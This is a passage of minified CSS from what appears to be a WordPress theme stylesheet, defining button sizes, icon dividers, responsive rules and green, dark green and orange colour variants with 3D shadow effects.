img,.button-large .button-icon-divider-left i,.button-large .button-icon-divider-left img,.button-large .button-icon-divider-right i,.button-large .button-icon-divider-right img,.fusion-body .fusion-button-large .button-icon-divider-left i,.fusion-body .fusion-button-large .button-icon-divider-left img,.fusion-body .fusion-button-large .button-icon-divider-right i,.fusion-body .fusion-button-large .button-icon-divider-right img,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-left i,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-left img,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-right i,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-right img,.tml-submit-wrap input[type=submit] .button-icon-divider-left i,.tml-submit-wrap input[type=submit] .button-icon-divider-left img,.tml-submit-wrap input[type=submit] .button-icon-divider-right i,.tml-submit-wrap input[type=submit] .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-left i,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-left img,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-left i,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-left img,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-right img{top:50%;margin-top:-7px;display:block}.button-xlarge,.fusion-body .fusion-button-xlarge,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge,.fusion-button_size-xlarge .fusion-button-default-size{padding:17px 40px;line-height:21px;font-size:18px}.button-xlarge.button-3d:active,.fusion-body .fusion-button-xlarge.button-3d:active,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge.button-3d:active,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge.button-3d:active,.fusion-button_size-xlarge .fusion-button-default-size.button-3d:active{top:6px}.button-xlarge .fusion-button-text-left,.fusion-body .fusion-button-xlarge .fusion-button-text-left,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .fusion-button-text-left,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .fusion-button-text-left,.fusion-button_size-xlarge .fusion-button-default-size .fusion-button-text-left{display:inline-block;padding-left:45px}.button-xlarge .fusion-button-text-right,.fusion-body .fusion-button-xlarge .fusion-button-text-right,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .fusion-button-text-right,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .fusion-button-text-right,.fusion-button_size-xlarge .fusion-button-default-size .fusion-button-text-right{display:inline-block;padding-right:45px}.button-xlarge .button-icon-divider-left,.fusion-body .fusion-button-xlarge .button-icon-divider-left,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-left,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-left,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-left{padding:0 18.5px}.button-xlarge .button-icon-divider-left.fusion-megamenu-image,.fusion-body .fusion-button-xlarge .button-icon-divider-left.fusion-megamenu-image,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-left.fusion-megamenu-image,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-left.fusion-megamenu-image,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-left.fusion-megamenu-image{padding:0 9.25px}.button-xlarge .button-icon-divider-right,.fusion-body .fusion-button-xlarge .button-icon-divider-right,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-right,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-right,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-right{padding:0 18.5px}.button-xlarge .button-icon-divider-right.fusion-megamenu-image,.fusion-body .fusion-button-xlarge .button-icon-divider-right.fusion-megamenu-image,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-right.fusion-megamenu-image,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-right.fusion-megamenu-image,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-right.fusion-megamenu-image{padding:0 9.25px}.button-xlarge .button-icon-divider-left i,.button-xlarge .button-icon-divider-left img,.button-xlarge .button-icon-divider-right i,.button-xlarge .button-icon-divider-right img,.fusion-body .fusion-button-xlarge .button-icon-divider-left i,.fusion-body .fusion-button-xlarge .button-icon-divider-left img,.fusion-body .fusion-button-xlarge .button-icon-divider-right i,.fusion-body .fusion-button-xlarge .button-icon-divider-right img,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-left i,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-left img,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-right i,.fusion-body .wpcf7-form .wpcf7-submit.button-xlarge .button-icon-divider-right img,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-left i,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-left img,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-right i,.fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge .button-icon-divider-right img,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-left i,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-left img,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-right i,.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-right img{top:50%;margin-top:-9px;display:block}.button span{line-height:normal}@media only screen and (max-width:800px){.ls-container .button,.ls-container .fusion-button,.rev_slider .button,.rev_slider .fusion-button{padding:0 20px;line-height:30px;font-size:12px;font-size:10px!important;line-height:30px!important;padding:0 20px!important}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px}.ls-container .button .fusion-button-text-left,.ls-container .fusion-button .fusion-button-text-left,.rev_slider .button .fusion-button-text-left,.rev_slider .fusion-button .fusion-button-text-left{display:inline-block;padding-left:25px}.ls-container .button .fusion-button-text-right,.ls-container .fusion-button .fusion-button-text-right,.rev_slider .button .fusion-button-text-right,.rev_slider .fusion-button .fusion-button-text-right{display:inline-block;padding-right:25px}.ls-container .button .button-icon-divider-left,.ls-container .fusion-button .button-icon-divider-left,.rev_slider .button .button-icon-divider-left,.rev_slider .fusion-button .button-icon-divider-left{padding:0 10px}.ls-container .button .button-icon-divider-left.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-left.fusion-megamenu-image{padding:0 5px}.ls-container .button .button-icon-divider-right,.ls-container .fusion-button .button-icon-divider-right,.rev_slider .button .button-icon-divider-right,.rev_slider .fusion-button .button-icon-divider-right{padding:0 10px}.ls-container .button .button-icon-divider-right.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-right.fusion-megamenu-image{padding:0 5px}.ls-container .button .button-icon-divider-left i,.ls-container .button .button-icon-divider-left img,.ls-container .button .button-icon-divider-right i,.ls-container .button .button-icon-divider-right img,.ls-container .fusion-button .button-icon-divider-left i,.ls-container .fusion-button .button-icon-divider-left img,.ls-container .fusion-button .button-icon-divider-right i,.ls-container .fusion-button .button-icon-divider-right img,.rev_slider .button .button-icon-divider-left i,.rev_slider .button .button-icon-divider-left img,.rev_slider .button .button-icon-divider-right i,.rev_slider .button .button-icon-divider-right img,.rev_slider .fusion-button .button-icon-divider-left i,.rev_slider .fusion-button .button-icon-divider-left img,.rev_slider .fusion-button .button-icon-divider-right i,.rev_slider .fusion-button .button-icon-divider-right img{top:50%;margin-top:-6px;display:block}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px!important}.ls-container .button span,.ls-container .fusion-button span,.rev_slider .button span,.rev_slider .fusion-button span{font-size:10px!important}}@media only screen and (max-width:640px){.ls-container .button,.ls-container .fusion-button,.rev_slider .button,.rev_slider .fusion-button{padding:0 20px;line-height:20px;font-size:10px;font-size:10px!important;line-height:20px!important;padding:0 10px!important}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px}.ls-container .button .fusion-button-text-left,.ls-container .fusion-button .fusion-button-text-left,.rev_slider .button .fusion-button-text-left,.rev_slider .fusion-button .fusion-button-text-left{display:inline-block;padding-left:25px}.ls-container .button .fusion-button-text-right,.ls-container .fusion-button .fusion-button-text-right,.rev_slider .button .fusion-button-text-right,.rev_slider .fusion-button .fusion-button-text-right{display:inline-block;padding-right:25px}.ls-container .button .button-icon-divider-left,.ls-container .fusion-button .button-icon-divider-left,.rev_slider .button .button-icon-divider-left,.rev_slider .fusion-button .button-icon-divider-left{padding:0 11px}.ls-container .button .button-icon-divider-left.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .button .button-icon-divider-left.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-left.fusion-megamenu-image{padding:0 5.5px}.ls-container .button .button-icon-divider-right,.ls-container .fusion-button .button-icon-divider-right,.rev_slider .button .button-icon-divider-right,.rev_slider .fusion-button .button-icon-divider-right{padding:0 11px}.ls-container .button .button-icon-divider-right.fusion-megamenu-image,.ls-container .fusion-button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .button .button-icon-divider-right.fusion-megamenu-image,.rev_slider .fusion-button .button-icon-divider-right.fusion-megamenu-image{padding:0 5.5px}.ls-container .button .button-icon-divider-left i,.ls-container .button .button-icon-divider-left img,.ls-container .button .button-icon-divider-right i,.ls-container .button .button-icon-divider-right img,.ls-container .fusion-button .button-icon-divider-left i,.ls-container .fusion-button .button-icon-divider-left img,.ls-container .fusion-button .button-icon-divider-right i,.ls-container .fusion-button .button-icon-divider-right img,.rev_slider .button .button-icon-divider-left i,.rev_slider .button .button-icon-divider-left img,.rev_slider .button .button-icon-divider-right i,.rev_slider .button .button-icon-divider-right img,.rev_slider .fusion-button .button-icon-divider-left i,.rev_slider .fusion-button .button-icon-divider-left img,.rev_slider .fusion-button .button-icon-divider-right i,.rev_slider .fusion-button .button-icon-divider-right img{top:50%;margin-top:-5px;display:block}.ls-container .button.button-3d:active,.ls-container .fusion-button.button-3d:active,.rev_slider .button.button-3d:active,.rev_slider .fusion-button.button-3d:active{top:2px!important}.ls-container .button span,.ls-container .fusion-button span,.rev_slider .button span,.rev_slider .fusion-button span{font-size:10px!important}}button.fusion-button.button-3d:active{box-shadow:0 1px 1px rgba(0,0,0,.2),1px 2px 3px 2px rgba(0,0,0,.3),0 0 0 #000}.button-icon-left{margin-right:10px}.button-icon-right{margin-left:10px}.button-icon-divider-left,.button-icon-divider-right{display:inline-block;position:absolute;top:0;height:100%}.button-icon-divider-left i,.button-icon-divider-right i{position:relative}.button-icon-divider-left img,.button-icon-divider-right img{position:relative}.button-small .button-icon-divider-left img,.button-small .button-icon-divider-right img{max-width:22px}.button-medium .button-icon-divider-left img,.button-medium .button-icon-divider-right img{max-width:23px}.button-large .button-icon-divider-left img,.button-large .button-icon-divider-right img{max-width:24px}.button-xlarge .button-icon-divider-left img,.button-xlarge .button-icon-divider-right img{max-width:25px}.button-icon-divider-left{left:0;border-right:1px solid}.button-icon-divider-right{right:0;border-left:1px solid}.button.green,.fusion-button.button-green,.fusion-button.button-green.wpcf7-submit{background:#d1e990;background-image:linear-gradient(to top,#aad75d,#d1e990);border:1px solid #9dba60;color:#54770f}.button.green .button-icon-divider-left,.button.green .button-icon-divider-right,.fusion-button.button-green .button-icon-divider-left,.fusion-button.button-green .button-icon-divider-right,.fusion-button.button-green.wpcf7-submit .button-icon-divider-left,.fusion-button.button-green.wpcf7-submit .button-icon-divider-right{border-color:#9dba60}.button.green:active,.button.green:focus,.button.green:hover,.fusion-button.button-green.wpcf7-submit:active,.fusion-button.button-green.wpcf7-submit:focus,.fusion-button.button-green.wpcf7-submit:hover,.fusion-button.button-green:active,.fusion-button.button-green:focus,.fusion-button.button-green:hover{background:#aad75d;background-image:linear-gradient(to top,#d1e990,#aad75d);border:1px solid #9dba60;color:#54770f}.button.green:active .button-icon-divider-left,.button.green:active .button-icon-divider-right,.button.green:focus .button-icon-divider-left,.button.green:focus .button-icon-divider-right,.button.green:hover .button-icon-divider-left,.button.green:hover .button-icon-divider-right,.fusion-button.button-green.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-green.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-green.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-green.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-green:active .button-icon-divider-left,.fusion-button.button-green:active .button-icon-divider-right,.fusion-button.button-green:focus .button-icon-divider-left,.fusion-button.button-green:focus .button-icon-divider-right,.fusion-button.button-green:hover .button-icon-divider-left,.fusion-button.button-green:hover .button-icon-divider-right{border-color:#9dba60}.button.green.button-3d.button-small,.button.green.button-3d.fusion-button-small,.fusion-button.button-green.button-3d.button-small,.fusion-button.button-green.button-3d.fusion-button-small,.fusion-button.button-green.wpcf7-submit.button-3d.button-small,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.button.green.button-3d.button-small:active,.button.green.button-3d.fusion-button-small:active,.fusion-button.button-green.button-3d.button-small:active,.fusion-button.button-green.button-3d.fusion-button-small:active,.fusion-button.button-green.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.green.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-green.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.green.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-green.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.button.green.button-3d.button-medium,.button.green.button-3d.fusion-button-medium,.fusion-button.button-green.button-3d.button-medium,.fusion-button.button-green.button-3d.fusion-button-medium,.fusion-button.button-green.wpcf7-submit.button-3d.button-medium,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.button.green.button-3d.button-medium:active,.button.green.button-3d.fusion-button-medium:active,.fusion-button.button-green.button-3d.button-medium:active,.fusion-button.button-green.button-3d.fusion-button-medium:active,.fusion-button.button-green.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.green.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-green.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.green.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-green.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.button.green.button-3d.button-large,.button.green.button-3d.fusion-button-large,.fusion-button.button-green.button-3d.button-large,.fusion-button.button-green.button-3d.fusion-button-large,.fusion-button.button-green.wpcf7-submit.button-3d.button-large,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.button.green.button-3d.button-large:active,.button.green.button-3d.fusion-button-large:active,.fusion-button.button-green.button-3d.button-large:active,.fusion-button.button-green.button-3d.fusion-button-large:active,.fusion-button.button-green.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.green.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-green.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.green.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-green.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.button.green.button-3d.button-xlarge,.button.green.button-3d.fusion-button-xlarge,.fusion-button.button-green.button-3d.button-xlarge,.fusion-button.button-green.button-3d.fusion-button-xlarge,.fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.button.green.button-3d.button-xlarge:active,.button.green.button-3d.fusion-button-xlarge:active,.fusion-button.button-green.button-3d.button-xlarge:active,.fusion-button.button-green.button-3d.fusion-button-xlarge:active,.fusion-button.button-green.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.green.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-green.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.green.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-green.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-green.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkgreen,.fusion-button.button-darkgreen,.fusion-button.button-darkgreen.wpcf7-submit{background:#d0e0a5;background-image:linear-gradient(to top,#a8c76a,#d0e0a5);border:1px solid #9dba60;color:#54770f}.button.darkgreen .button-icon-divider-left,.button.darkgreen .button-icon-divider-right,.fusion-button.button-darkgreen .button-icon-divider-left,.fusion-button.button-darkgreen .button-icon-divider-right,.fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-left,.fusion-button.button-darkgreen.wpcf7-submit .button-icon-divider-right{border-color:#9dba60}.button.darkgreen:active,.button.darkgreen:focus,.button.darkgreen:hover,.fusion-button.button-darkgreen.wpcf7-submit:active,.fusion-button.button-darkgreen.wpcf7-submit:focus,.fusion-button.button-darkgreen.wpcf7-submit:hover,.fusion-button.button-darkgreen:active,.fusion-button.button-darkgreen:focus,.fusion-button.button-darkgreen:hover{background:#a8c76a;background-image:linear-gradient(to top,#d0e0a5,#a8c76a);border:1px solid #9dba60;color:#54770f}.button.darkgreen:active .button-icon-divider-left,.button.darkgreen:active .button-icon-divider-right,.button.darkgreen:focus .button-icon-divider-left,.button.darkgreen:focus .button-icon-divider-right,.button.darkgreen:hover .button-icon-divider-left,.button.darkgreen:hover .button-icon-divider-right,.fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-darkgreen.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-darkgreen.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-darkgreen.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-darkgreen:active .button-icon-divider-left,.fusion-button.button-darkgreen:active .button-icon-divider-right,.fusion-button.button-darkgreen:focus .button-icon-divider-left,.fusion-button.button-darkgreen:focus .button-icon-divider-right,.fusion-button.button-darkgreen:hover .button-icon-divider-left,.fusion-button.button-darkgreen:hover .button-icon-divider-right{border-color:#9dba60}.button.darkgreen.button-3d.button-small,.button.darkgreen.button-3d.fusion-button-small,.fusion-button.button-darkgreen.button-3d.button-small,.fusion-button.button-darkgreen.button-3d.fusion-button-small,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-small:active,.button.darkgreen.button-3d.fusion-button-small:active,.fusion-button.button-darkgreen.button-3d.button-small:active,.fusion-button.button-darkgreen.button-3d.fusion-button-small:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-medium,.button.darkgreen.button-3d.fusion-button-medium,.fusion-button.button-darkgreen.button-3d.button-medium,.fusion-button.button-darkgreen.button-3d.fusion-button-medium,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-medium:active,.button.darkgreen.button-3d.fusion-button-medium:active,.fusion-button.button-darkgreen.button-3d.button-medium:active,.fusion-button.button-darkgreen.button-3d.fusion-button-medium:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-large,.button.darkgreen.button-3d.fusion-button-large,.fusion-button.button-darkgreen.button-3d.button-large,.fusion-button.button-darkgreen.button-3d.fusion-button-large,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-large:active,.button.darkgreen.button-3d.fusion-button-large:active,.fusion-button.button-darkgreen.button-3d.button-large:active,.fusion-button.button-darkgreen.button-3d.fusion-button-large:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #54770f,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-xlarge,.button.darkgreen.button-3d.fusion-button-xlarge,.fusion-button.button-darkgreen.button-3d.button-xlarge,.fusion-button.button-darkgreen.button-3d.fusion-button-xlarge,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkgreen.button-3d.button-xlarge:active,.button.darkgreen.button-3d.fusion-button-xlarge:active,.fusion-button.button-darkgreen.button-3d.button-xlarge:active,.fusion-button.button-darkgreen.button-3d.fusion-button-xlarge:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-darkgreen.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-darkgreen.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-darkgreen.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #54770f,1px 7px 7px 3px rgba(0,0,0,.3)}.button.orange,.fusion-button.button-orange,.fusion-button.button-orange.wpcf7-submit{background:#fbdc86;background-image:linear-gradient(to top,#f8bf56,#fbdc86);border:1px solid #c0830b;color:#c0830b}.button.orange .button-icon-divider-left,.button.orange .button-icon-divider-right,.fusion-button.button-orange .button-icon-divider-left,.fusion-button.button-orange .button-icon-divider-right,.fusion-button.button-orange.wpcf7-submit .button-icon-divider-left,.fusion-button.button-orange.wpcf7-submit .button-icon-divider-right{border-color:#c0830b}.button.orange:active,.button.orange:focus,.button.orange:hover,.fusion-button.button-orange.wpcf7-submit:active,.fusion-button.button-orange.wpcf7-submit:focus,.fusion-button.button-orange.wpcf7-submit:hover,.fusion-button.button-orange:active,.fusion-button.button-orange:focus,.fusion-button.button-orange:hover{background:#f8bf56;background-image:linear-gradient(to top,#fbdc86,#f8bf56);border:1px solid #c0830b;color:#c0830b}.button.orange:active .button-icon-divider-left,.button.orange:active .button-icon-divider-right,.button.orange:focus .button-icon-divider-left,.button.orange:focus .button-icon-divider-right,.button.orange:hover .button-icon-divider-left,.button.orange:hover .button-icon-divider-right,.fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-orange.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-orange.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-orange.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-orange.wpcf7-submit:hover 